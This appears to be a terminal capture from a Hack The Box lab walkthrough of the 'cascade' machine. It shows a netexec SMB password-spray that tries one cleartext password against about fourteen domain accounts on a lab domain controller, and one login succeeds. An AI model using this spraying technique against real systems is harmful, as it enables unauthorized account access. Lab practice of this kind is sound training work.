 (kali㉿kali)-[~/Maquinas/HTB/cascade]
$ netexec smb 10.129.59.145 -u 'users.txt' -p 'rY4n5eva' --continue-on-success
SMB 10.129.59.145 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local
) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.129.59.145 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE